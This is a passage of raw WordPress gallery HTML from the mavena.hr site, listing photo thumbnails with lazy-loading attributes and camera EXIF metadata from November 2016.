				<a href='https://mavena.hr/dsc_9862/'><img decoding="async" data-attachment-id="4880" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905667&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9862" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4880" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905667&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9862" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9862-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/p1150875/'><img decoding="async" data-attachment-id="4882" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150875.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478902082&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150875" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150875-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150875-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/P1150875-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150875-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150875-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4882" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150875.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478902082&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150875" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150875-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150875-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/P1150875-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150875-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150875-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9887/'><img decoding="async" data-attachment-id="4894" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478910559&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9887" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4894" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478910559&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9887" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9887-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9894/'><img decoding="async" data-attachment-id="4896" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478910941&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9894" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4896" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478910941&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9894" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9894-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9900/'><img decoding="async" data-attachment-id="4898" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911221&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9900" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4898" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911221&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9900" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9900-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9903/'><img decoding="async" data-attachment-id="4900" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911284&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9903" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4900" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911284&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9903" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9903-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9907/'><img decoding="async" data-attachment-id="4902" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911345&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9907" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4902" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911345&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9907" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9907-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9922/'><img decoding="async" data-attachment-id="4904" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911445&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9922" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4904" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911445&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9922" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9922-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mavena.hr/dsc_9934/'><img decoding="async" data-attachment-id="4906" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911727&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9934" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-680x1024.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4906" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911727&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9934" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-680x1024.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9934-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9938/'><img decoding="async" data-attachment-id="4908" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911781&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9938" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4908" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478911781&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9938" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9938-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9954/'><img decoding="async" data-attachment-id="4910" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912030&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9954" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4910" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON 